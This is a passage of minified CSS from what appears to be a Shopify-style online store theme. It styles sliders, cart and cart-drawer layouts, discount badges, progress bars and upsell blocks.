0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: 